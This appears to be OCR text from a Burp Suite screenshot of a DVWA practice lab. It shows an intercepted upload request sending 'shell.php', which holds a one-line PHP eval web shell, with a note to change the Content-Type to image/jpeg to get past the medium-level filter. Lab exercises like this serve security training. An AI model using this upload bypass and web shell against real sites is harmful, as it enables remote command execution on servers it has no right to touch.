 Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1541292345765013524260755615
8 Content-Length: 503
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; Pycharm-3c5b7f73=4c4d9f24-42c4-46f8-a301-3e1f54feb20a; __stripe_mid=3081562f-a533-4b7a-abdc-60dd76e0d1e80595d3; PHPSESSID=
1elgvl0nimpcgk9gjl0t45lst4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1541292345765013524260755615
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------1541292345765013524260755615
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
修改为image/jpeg
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['cmd']);?>
24 -----------------------------1541292345765013524260755615
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------1541292345765013524260755615--
29